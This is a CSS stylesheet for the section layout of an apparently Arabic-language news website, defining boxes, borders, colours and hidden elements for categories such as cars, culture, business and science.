#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
 
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
 
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{background-color:#999900;float:left;height:718px;margin:11px 5px 0 16px;width:2px;display:block;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}

#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:711px;margin:15px 8px 0 13px;width:2px;display:block;}
 
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
 
#envimarket{width:100%;height:auto;float:left;margin:1px 0 2px 0;}
 
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:79%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:18%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}

.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
 .housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:auto;width:100%;margin:0;}
.homenettai{float: left;height: 404px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}

.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}

 
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

 
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: 396px;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.travel-align { width: 65%; height: 46px; float: left;  overflow: hidden; }
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin:1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:100%;height:350px;margin:0;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width: 17%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}

 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxes{float:left;margin:6px 0 0 0;height:auto;width:32%}
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 10px; width: 32%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:12px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 258px; width: 100%; }

.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 22%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 76%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
